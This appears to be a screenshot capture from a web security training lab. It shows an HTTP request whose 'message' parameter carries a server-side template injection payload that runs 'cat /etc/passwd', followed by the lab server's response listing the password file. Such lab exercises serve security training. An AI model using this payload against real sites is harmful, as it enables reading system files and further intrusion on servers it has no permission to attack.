 Pretty Raw Hex
1 GET /?message=<%= system('cat /etc/passwd') %> HTTP/1.1
2 Host: 0a6e009b0430a145c2a31644000d006f.web-security-academy.net
3 Cookie: session=UfZHFVXoxcl3mUtTJeI2zRg2suiwuiTD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Pretty Raw Hex Render
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
root:x:0:0:root:/root:/bin/bash
54 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
55 bin:x:2:2:bin:/bin:/usr/sbin/nologin
56 sys:x:3:3:sys:/dev:/usr/sbin/nologin
57 sync:x:4:65534:sync:/bin:/bin/sync
58 games:x:5:60:games:/usr/games:/usr/sbin/nologin
59 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
60 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
61 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
62 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
63 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
64 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
65 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
66 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
67 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
68 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
69 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
70 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
71 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
72 peter:x:12001:12001::/home/peter:/bin/bash
73 carlos:x:12002:12002::/home/carlos:/bin/bash
74 user:x:12000:12000::/home/user:/bin/bash
75 elmer:x:12099:12099::/home/elmer:/bin/bash
76 academy:x:10000:10000::/academy:/bin/bash
77 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin